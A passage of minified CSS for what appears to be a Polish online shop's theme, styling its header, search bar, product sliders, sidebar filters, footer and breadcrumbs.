ease-in-out}.slick-track li a{text-decoration:none;outline:none}.slick-track li a p,.slick-track li a span{text-align:center}.slick-track li:hover{box-shadow:none !important;background-color:#f4f4f4}.slick-track li:hover .sliderProduct{border:1px solid #dbdbdb;transform:none;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.slick-track li:hover .slider_button_zobacz{border:2px solid #de231c;background-color:#de231c;color:#fff}.slick-track .sliderProduct{color:#00377b;font-size:14px;padding:10px;background-color:#fff;border:1px solid #dbdbdb;box-shadow:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track .sliderProduct .nazwa-produktu-slider{height:34px;display:flex;justify-content:center;align-items:flex-start;padding:0 10px}.slick-track .sliderProduct .product-image-wrapper{height:245px;display:flex;align-items:center;padding-bottom:0 !important;justify-content:center}body{font-family:"Montserrat",sans-serif;background-color:#f4f4f4}body ::-webkit-scrollbar{width:4px}body ::-webkit-scrollbar-track{background:#f1f1f1}body ::-webkit-scrollbar-thumb{background:#de231c;border-radius:2px}body ::-webkit-scrollbar-thumb:hover{background:#555}.body,.max-width{max-width:1280px;margin:0 auto;padding:0 10px}.show{display:flex !important;opacity:1 !important}.hide,.hidden{display:none !important}.btn{width:100%}.action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.action.primary:hover{text-decoration:none}.action.primary a{color:#fff;text-decoration:none}.action.primary span{font-weight:inherit;line-height:inherit}.action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.action.primary:hover a{color:#fff;text-decoration:none}.action.primary:hover span{font-weight:inherit;line-height:inherit}.action.secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.action.secondary:hover{text-decoration:none}.action.secondary a{color:#00377b;text-decoration:none}.action.secondary span{font-weight:inherit;line-height:inherit}.action.secondary:hover{background-color:#00377b;color:#fff}.action.secondary:hover a{color:#fff;text-decoration:none}.action.secondary:hover span{font-weight:inherit;line-height:inherit}button:focus,button:active button:visited{outline:unset}#maincontent{margin-top:0;background-color:#f4f4f4;flex:1 0 auto}.active{color:#de231c !important}a{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover,a:focus,a:active a:visited{color:#de231c}a:visited{color:#00377b}#callBackWrapper #callBackHolder,#callBackWrapper #callBackTooltip,#callBackWrapper #leaveNumberCallBack{z-index:998 !important}.dotpay-payment-back #maincontent .column.main{display:flex;justify-content:center;flex-direction:column;align-items:center}.dotpay-payment-back #maincontent .column.main .back-title{margin:40px auto 30px;width:100%;text-align:center;font-size:17px}.actions-toolbar .secondary a.action{margin-top:unset}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{max-width:1280px}header{position:fixed;background-color:#fff;width:100%;top:0;z-index:999}header .header.content{padding:unset;width:100%;max-width:unset}header p{margin-bottom:0 !important}header .top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;background-color:#fff}header .top-bar p{color:#00377b;font-size:11px;letter-spacing:0.05em;line-height:1.7}header .top-bar p a{display:inline-block;color:#de231c;text-decoration:none;letter-spacing:0.05em;font-weight:bold}header .top-bar p a:hover{color:#2f7aea}header .top-bar p a .header-phone{color:#de231c}header .top-bar p a .header-email{text-transform:uppercase;color:#00377b}header .top-bar .links{display:flex;justify-content:flex-end}header .top-bar .links a{display:inline-flex;align-items:center;justify-content:flex-end;font-size:11px;color:#00377b;text-decoration:none;font-weight:900;letter-spacing:0.1em;margin-left:30px;text-align:center}header .top-bar .links a img{margin-right:5px;width:25px;height:25px}header .mid-bar{background-color:#fff;display:flex;align-items:center;justify-content:space-between}header .mid-bar .mid-bar-wrapper{width:100%;display:flex;align-items:center;padding:10px 0}header .mid-bar .mid-bar-wrapper .logo{margin:0;margin-right:20px;max-width:100%}header .mid-bar .mid-bar-wrapper .logo img{height:45px;width:auto}header .mid-bar .mid-bar-wrapper .links{display:flex;position:relative}header .mid-bar .mid-bar-wrapper .links .logged_user_icons{display:flex}header .mid-bar .mid-bar-wrapper .links a{position:relative;margin-left:20px;display:flex;flex-direction:column;align-items:center;text-decoration:none;font-size:11px;color:#00377b}header .mid-bar .mid-bar-wrapper .links a img{width:32px;height:32px;margin-bottom:6px}header .mid-bar .search{height:50px;width:100%;max-width:620px;border-radius:4px;display:flex;flex-wrap:nowrap;flex-direction:row;margin:0 auto}header .mid-bar .search input{width:50%;padding:0 10px;height:100%;outline:none;box-shadow:none;border:1px solid #dbdbdb;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff}header .mid-bar .search input::placeholder{font-style:italic}header .mid-bar .search input:focus{outline:none}header .mid-bar .search .categories{position:relative;font-size:11px;cursor:pointer;width:200px;padding:0 20px;margin:10px 0;display:flex;align-items:center}header .mid-bar .search .categories-list{display:none;background-color:#fff;box-sizing:border-box;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:10;position:absolute;flex-direction:column;top:46px;left:0;width:100%;max-height:300px;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li{display:flex;align-items:center;font-size:14px;padding:0 20px;height:30px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li:hover{background-color:#f4f4f4;color:#2f7aea}header .mid-bar .search button{padding:10px;height:100%;width:50px;background-color:#de231c;outline:none;box-shadow:none;cursor:pointer;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;border:none}header .mid-bar .search button img{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:50px}header .mid-bar .search button:hover{background-color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search button:hover img{transform:scale(1.1)}header .bottom-bar{height:60px;background-color:#fff;padding-bottom:0px}header .bottom-bar ul{display:flex;align-items:center;height:100%;justify-content:space-around}header .bottom-bar ul li{height:100%;display:flex;align-items:center;color:#00377b;font-size:17px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}header .bottom-bar ul li a{text-decoration:none;color:#00377b;text-transform:uppercase}header .bottom-bar ul li:hover{color:#de231c}header .bottom-bar ul li:hover a{color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .bottom-bar ul .contact-drop{position:relative}header #cart-item-counter,header #ilosc-produktow-w-schowku{position:absolute;right:-7px;top:-8px;background-color:#00377b !important;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#f4f4f4;text-align:center;font-size:14px;font-weight:900;line-height:20px}header #cart-item-counter{background-color:transparent}header .categories-drop:hover::after,header .producers-drop:hover::after{border-color:#2f7aea}header .hamburger{height:24px;width:30px;display:flex;flex-direction:column;justify-content:space-between;margin-left:auto}header .hamburger span{width:100%;height:3px;border-radius:4px;background-color:#00377b}header .mobile-menu{width:100%;height:100vh;position:fixed;top:0;left:0;background-color:#fff;visibility:hidden;opacity:0;z-index:6;overflow-y:scroll;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mobile-menu .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}header .mobile-menu .close-wrapper .close{position:relative}header .mobile-menu .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}header .mobile-menu .close-wrapper .close span:first-of-type{transform:rotate(45deg)}header .mobile-menu .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}header .mobile-menu ul{margin-top:50px;padding:10px}header .mobile-menu ul li{padding:5px 0;text-align:center;color:#00377b;text-decoration:none}header .mobile-menu ul li a{text-decoration:none;color:#00377b}header .show-mobile{opacity:1 !important;visibility:visible !important}header .dropdown{position:absolute;display:none;opacity:0;width:100%;margin-top:-1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown li{padding:10px 0;cursor:pointer}header .dropdown a{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown a span{color:#2f7aea}header .dropdown a:hover{color:#2f7aea}header .dropdown .max-width{height:500px;background-color:#fff;z-index:10;width:100%;padding-top:10px;padding-bottom:10px;border:1px solid #dbdbdb;display:flex;border-top:none;font-size:14px;-webkit-box-shadow:0px 3px 12px -1px #dbdbdb;-moz-box-shadow:0px 3px 12px -1px #dbdbdb;box-shadow:0px 3px 12px -1px #dbdbdb}header .dropdown .left{width:30%;border-right:1px solid #dbdbdb;padding-right:10px;overflow:auto}header .dropdown .right{width:100%;padding-left:10px}header .dropdown .right p{padding:10px 0;color:#00377b;font-size:20px}header .dropdown .right p span{color:#2f7aea}header #subcategory{height:460px}header #subcategory ul{display:flex;flex-wrap:wrap;align-items:flex-start}header #subcategory ul li{color:#00377b;flex-direction:column;display:flex;flex-wrap:wrap;width:50%;align-items:flex-start;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header #subcategory ul li:hover{color:#2f7aea}header #subcategory .children-categories{overflow:auto}header #subcategory .children-sub-categories{padding:10px 0;width:100%;display:none}header #producers{width:100%;overflow:auto}header #producers ul{display:flex;flex-wrap:wrap}header #producers ul li{width:30%}header #dropdown-contact{padding:20px;flex-direction:column;width:240px;right:-120px;top:60px;position:absolute}header #dropdown-contact h2{color:#2f7aea;font-size:16px;margin-bottom:20px;font-weight:bold}header #dropdown-contact .contact-section{color:#00377b;font-size:14px;margin-bottom:20px}header #dropdown-contact .contact-section p{margin-bottom:10px}header .category-select-wrapper{position:relative;font-family:"Montserrat",sans-serif;font-size:14px;width:40%;border:1px solid #dbdbdb;border-left:none;border-right:none}header .category-select-wrapper select{display:none}header .select-selected{color:#00377b;background-color:#fff;height:100%;box-sizing:border-box;line-height:36px;border:none}header .select-selected:after{position:absolute;content:"";top:25px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#d4cbcb transparent transparent transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .select-selected.select-arrow-active:after{border-color:transparent transparent #d4cbcb transparent;top:19px}header .select-items div,header .select-selected{padding:5px 16px;border:1px solid transparent;cursor:pointer}header .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;max-height:220px;overflow:auto;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}header .select-items div:hover{background-color:rgba(0,0,0,0.1)}header .select-hide{display:none}header .same-as-selected{background-color:rgba(0,0,0,0.1)}header #dropdown-category-mobile{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);margin-top:5px}header #dropdown-category-mobile ul{margin-top:0}header #categories-drop-label-mobile:after{content:'';display:inline-block;border-style:solid;border-color:#231f20;border-width:1px 1px 0 0;position:relative;vertical-align:top;transform:rotate(135deg);width:7px;height:7px;left:10px;top:3px;transition:all .2s ease-in-out}header #categories-drop-label-mobile.active:after{transform:rotate(-45deg);top:6px}.nav-sections{margin-bottom:unset}.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active{display:flex;flex-wrap:wrap;position:relative;flex-direction:column;justify-content:center;align-items:center;border:none}.minicart-wrapper .action.showcart>.text,.minicart-wrapper .action.showcart.active>.text{height:unset;width:unset;position:unset;text-decoration:none;text-transform:uppercase;font-size:11px;color:#00377b}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:"";background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center;width:32px;height:32px;margin-bottom:6px}.minicart-wrapper .action.showcart .counter.qty,.minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-6px;top:-12px;background:#00377b;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#fff;text-align:center;font-size:13px;font-weight:900;line-height:20px}footer{background-color:#fff;margin-top:10px;overflow:hidden}footer p{margin-bottom:0 !important}footer .main-bar{display:flex;flex-direction:column}footer #top-footer-row .container{display:flex;justify-content:space-between;color:#00377b;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;margin-bottom:20px !important}footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:33.33%;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:20px;font-size:16px;font-weight:normal;color:#00377b}footer #top-footer-row .container #first-section-top-footer .section-icon,footer #top-footer-row .container #second-section-top-footer .section-icon,footer #top-footer-row .container #third-section-top-footer .section-icon{display:block;height:30px;width:auto;margin-right:10px}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #second-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #third-section-top-footer .section-content-wrapper span:nth-child(2){color:#de231c;font-size:18px;font-weight:bold;margin-top:5px}footer .copywrite-bar{background-color:#fff;display:flex;align-items:center;height:90px}footer .copywrite-bar .body{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:10px;padding-bottom:10px;width:100%}footer .copywrite-bar .body p{color:#808080;font-size:11px;padding:10px 0}footer .copywrite-bar .body .social-icons{display:flex}footer .copywrite-bar .body .social-icons a{text-decoration:none;margin-left:10px;display:flex;align-items:center}footer .copywrite-bar .body .social-icons a:first-of-type{margin-left:0}footer .copywrite-bar .body .social-icons a img{width:25px;height:25px}footer .bottom-bar{height:60px;display:flex;align-items:center}footer .bottom-bar .left{background-color:#0095da;transform:skew(-30deg);padding:5px 20px;margin-left:-20px;margin-right:20px;height:100%;display:flex;align-items:center;position:relative}footer .bottom-bar .left::before{content:'';height:100%;background-color:#0095da;position:absolute;right:0;width:1000px}footer .bottom-bar .left img{display:block;transform:skew(30deg)}footer .bottom-bar .right{background-color:#00377b;transform:skew(-30deg);padding:5px 20px;height:100%;display:flex;align-items:center;margin-right:-20px;position:relative;width:100%}footer .bottom-bar .right::after{content:'';height:100%;background-color:#00377b;position:absolute;left:0;width:2000px;z-index:-1}footer .bottom-bar .right img{display:block;transform:skew(30deg);margin-right:20px;height:30px}footer .bottom-bar .right p{color:#fff;font-size:11px;padding:5px 0;text-align:left;transform:skew(30deg)}.page-main{padding:0 10px;max-width:1280px;font-size:14px;color:#00377b}.page-main h2{font-size:20px}.home-page{display:flex;align-items:flex-start}.column.main.home-page{margin-top:0;display:flex;flex-direction:column;max-width:100%}.column.main.home-page p:first-of-type{margin-top:5px !important}.column.main.home-page h2{margin:30px 0 10px 0}.side-bar{min-width:20%;max-width:20%;padding-right:15px;display:inline-block;position:-webkit-sticky;position:sticky;box-sizing:border-box;top:120px}.side-bar .expand-expanded{cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;position:absolute;top:8px;left:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand-expanded::after{content:"";border:solid #00377b;border-width:0 1px 1px 0;display:inline-block;padding:2px;position:absolute;top:2px;left:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand::after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.side-bar .expanded{border:1px solid #de231c;background-color:#de231c}.side-bar .expanded::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:4px;border:solid #fff;border-width:0 1px 1px 0}.side-bar span.spacer::before{content:none}.side-bar .actions-toolbar{padding:0 10px;justify-content:flex-end}.side-bar .action{text-decoration:none !important;font-size:13px}.side-bar .widget{margin-top:20px}.side-bar .widget h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold}.side-bar .widget p{font-size:14px;line-height:20px}.side-bar .subscribe{position:relative;margin-top:10px}.side-bar .subscribe .field.newsletter{margin:0 !important}.side-bar .subscribe .field.newsletter input{margin:0;padding-left:10px;box-shadow:none}.side-bar .subscribe .control::before{content:none !important}.side-bar .subscribe .actions{position:absolute;right:0;width:auto !important;top:0;height:32px}.side-bar .subscribe .actions button{height:32px;border:none;background-color:#2f7aea;margin:0}.side-bar .subscribe .actions button:hover{background-color:#00377b}.side-bar ul{position:-webkit-sticky;position:sticky;top:0;box-sizing:border-box;width:100%;flex-direction:column;align-items:flex-start}.side-bar ul li{width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;flex-wrap:wrap;position:relative}.side-bar ul li.level0{padding:5px 10px 5px 20px}.side-bar ul li.level1{padding:5px 5px 5px 20px}.side-bar ul li a{text-decoration:none;max-width:90%;color:#00377b;font-size:13px;margin-right:auto;padding-right:10px;line-height:1.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span{color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span.tree-product-number{color:#de231c !important;font-weight:400}.side-bar ul li a:hover{color:#2f7aea !important}.side-bar ul li a:hover span{color:#2f7aea !important}.side-bar .tree-category-name{line-height:1.5}.side-bar .block.filter{background-color:#fff;margin-bottom:unset}.side-bar .filter-title{display:none;font-size:18px;font-weight:400;color:#00377b;margin-bottom:30px;padding:0 10px}.side-bar .filter-options .filter-options-title{color:#00377b !important;position:relative;outline:none;padding-left:20px;font-size:13px;margin:0;word-break:normal;line-height:20px}.side-bar .filter-options-title::before{content:"";cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;background:transparent;position:absolute;top:3px;left:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-title::after{content:"";cursor:pointer !important;border:solid #00377b !important;border-width:0 1px 1px 0 !important;display:inline-block !important;padding:2px !important;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:4px;top:6px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-item.active .filter-options-title::before{border:1px solid #2f7aea;background:#2f7aea;border-width:0 1px 1px 0 !important}.side-bar .filter-options-item.active .filter-options-title::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:8px;border:solid #fff !important;border-width:0 1px 1px 0 !important}.side-bar .filter-content{font-size:14px;color:#00377b;border:1px solid #808080;padding:10px 0}.side-bar .filter-options-item{padding:5px 10px;cursor:pointer}.side-bar .filter-options .filter-options-content{padding:5px 0;margin:0}.side-bar .filter-count-label{display:none}.side-bar .filter-subtitle,.side-bar .filter-current-subtitle{font-size:16px;font-weight:700;color:#00377b;margin-bottom:30px;display:block;padding:0 10px}.side-bar .count{color:#de231c !important;display:inline-flex;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(1),.side-bar .smile-es-range-slider>div:nth-child(2){width:50%;margin-bottom:5px;display:inline-flex;color:#de231c;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(2){float:right;text-align:right;display:inline-block}.side-bar .actions-toolbar{display:flex;justify-content:center;padding:0 10px;margin-top:10px}.side-bar .actions-toolbar .action.primary.small{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:40px;width:200px}.side-bar .actions-toolbar .action.primary.small:hover{text-decoration:none}.side-bar .actions-toolbar .action.primary.small a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small span{font-weight:inherit;line-height:inherit}.side-bar .actions-toolbar .action.primary.small:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.side-bar .actions-toolbar .action.primary.small:hover a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small:hover span{font-weight:inherit;line-height:inherit}.side-bar .filter-current ol.items{padding:10px}.side-bar .filter-current ol.items li.item{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;position:relative;flex-wrap:nowrap;margin:5px 0}.side-bar .filter-current ol.items li.item a.remove{position:absolute;left:0;padding-right:10px !important;margin:0;top:0}.side-bar .filter-current ol.items li.item a.remove span{font-size:0px !important}.side-bar .filter-current ol.items li.item a.remove::before,.side-bar .filter-current ol.items li.item a.remove::after{content:'';position:absolute;height:2px;width:10px;top:50%;left:0;margin-top:-1px;background:#000}.side-bar .filter-current ol.items li.item a.remove::before{display:inline-block;width:10px;height:2px;overflow:hidden;transform:rotate(45deg)}.side-bar .filter-current ol.items li.item a.remove::after{transform:rotate(-45deg)}.side-bar .filter-value{margin-left:10px}.side-bar .filter-label{margin-left:15px;font-weight:600}.side-bar .action.clear{text-decoration:none;color:#00377b;margin:10px 10px 30px 10px;display:block}.side-bar .action.clear:hover{color:#de231c}.side-bar .filter-options-content ol.items li.item input{position:absolute;visibility:hidden}.side-bar .filter-options-content ol.items li.item input+label{position:relative;cursor:pointer;padding:0}.side-bar .filter-options-content ol.items li.item input+label span{color:#de231c;font-weight:400}.side-bar .filter-options-content ol.items li.item input+label:before{content:'';margin-right:10px;margin-top:2px;display:inline-block;vertical-align:text-top;width:13px;height:13px;border-radius:4px;background:transparent;border:1px solid #00377b}.side-bar .filter-options-content ol.items li.item input:hover+label:before{background:#f7f7f7}.side-bar .filter-options-content ol.items li.item input:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.side-bar .filter-options-content ol.items li.item input:checked+label:before{background:#00377b}.side-bar .filter-options-content ol.items li.item input:disabled+label{color:#b8b8b8;cursor:auto}.side-bar .filter-options-content ol.items li.item input:disabled+label:before{box-shadow:none;background:#ddd}.side-bar .filter-options-content ol.items li.item input:checked+label:after{content:'';position:absolute;left:1px;top:6px;background:white;width:2px;height:2px;box-shadow:2px 0 0 #fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.side-bar .filter-options-content input{height:40px;border-radius:4px;max-width:100%;border:1px solid #f7f7f7;padding:0 10px;box-sizing:border-box;margin:10px 0}.side-bar .filter-options-content .actions-toolbar{justify-content:flex-end}.side-bar .ui-slider-handle{background:#de231c !important}.side-bar .filter .filter-content .item{margin:10px 0 10px 10px}.category side-bar.c-sidebar .filter-subtitle #filter-close-btn,.search.results side-bar.c-sidebar .filter-subtitle #filter-close-btn{display:none}.category #filter-btn,.search.results #filter-btn{display:none}#maincontent .home-page .slick-slider button{top:50% !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;visibility:hidden;width:100%}.slick-initialized{visibility:visible !important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-slide.slick-initialized{visibility:visible !important}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{border-radius:0 !important}.slick-arrow.slick-next{right:10px}.slick-arrow.slick-prev{left:10px}.anchor-section{padding:0 !important}#maincontent .main-slider{width:100%}#maincontent .main-slider .container{padding:0;max-width:100%;background-color:#fff}#maincontent .main-slider .container img{width:100%;height:auto}#maincontent .main-slider .col-12{padding:0}#maincontent .main-slider .col-12+p{display:none}#maincontent .main-slider .slider-nav{color:#00377b;display:flex;justify-content:space-around;flex-wrap:nowrap;min-height:40px;height:auto;cursor:pointer}#maincontent .main-slider .slider-nav .col-3{padding-left:0;padding-right:0;width:unset;max-width:unset;ms-flex:unset;flex:unset}#maincontent .main-slider .slider-nav p.nav-module{font-size:13px;line-height:18px;padding:12px 3px;margin:0 !important;border:none;display:flex;justify-content:center;align-items:center;height:100%;margin-top:0 !important;border-bottom:2px solid transparent;text-align:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #00377b;background-color:#de231c}body .page-main{margin-top:0;transition:all .5s ease}body.page-scrolled .page-main{margin-top:150px;transition:all 0s ease}body.catalog-product-compare-index #product-comparison .cell{width:320px}body.catalog-product-compare-index #product-comparison .cell.label{width:170px}body.catalog-product-compare-index #product-comparison td:last-child{padding-right:0 !important;padding-left:40px !important}body.catalog-product-compare-index .action.print{padding-right:0}.cms-home .columns .column.main h1,.cms-home .columns .column.main h1+p{padding:0 !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:5px !important}.cms-home #sliderBlog button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-featured .slick-list.draggable{margin-left:-20px}.cms-home #slider-featured button.slick-prev.slick-arrow{left:-15px !important;top:160px}.cms-home #slider-featured button.slick-next.slick-arrow{right:-15px !important;top:160px}.cms-home #sliderBlog .slick-slide p{min-height:40px !important}#slider-producenci{width:100%;margin:0 auto}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}.slick-prev:before,.slick-next:before{display:none}slider-featured_sale .slick-initialized{visibility:visible}slider-featured_new .slick-initialized{visibility:visible}#slider-featured .slick-initialized{visibility:visible}#slider-producenci.slick-initialized{visibility:visible}#sliderBlog.slick-initialized{visibility:visible}#slider-komplet.slick-initialized{visibility:visible}#slider-zamienniki.slick-initialized{visibility:visible}button.slick-prev.slick-arrow{background-image:url('../images/left_arrow.svg') !important}button.slick-next.slick-arrow{background-image:url('../images/right_arrow.svg') !important}#slider-producenci{padding-left:60px;padding-right:60px;background-color:#fff;margin-top:10px}#slider-producenci .sliderProduct{background:white !important;text-align:center !important}#slider-producenci .sliderProduct img{max-width:100% !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider button.slick-next.slick-arrow{top:20px !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow{left:5px !important}#slider-producenci .slick-slider button.slick-next.slick-arrow{right:5px !important}.breadcrumbs,.breadcrumbs-product{margin:30px auto;padding:0 15px;height:50px;background-color:#fff;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);position:relative;width:100%;max-width:100%;display:flex;justify-content:flex-start;align-items:center;border:none;overflow:hidden}.breadcrumbs .items,.breadcrumbs-product .items{margin:0;padding:0;list-style:none none;font-size:13px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap;display:flex}.breadcrumbs .items>li,.breadcrumbs-product .items>li{color:#00377b;cursor:pointer;position:relative;height:14px}.breadcrumbs .items>li a,.breadcrumbs-product .items>li a{font-size:14px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap}.breadcrumbs .items>li:hover a,.breadcrumbs-product .items>li:hover a{color:#00377b;cursor:pointer;position:relative}.breadcrumbs .items>li:not(:last-child):after,.breadcrumbs-product .items>li:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;content:'';width:12px;height:1px;background:#808080;position:relative;top:50%}.breadcrumbs .items>li .crumbSubcategories,.breadcrumbs-product .items>li .crumbSubcategories{display:none;position:absolute;top:68px;left:0;border:none;padding:14px 20px;background:#ffffff;z-index:10;-webkit-box-shadow:0px 1px 5px -2px 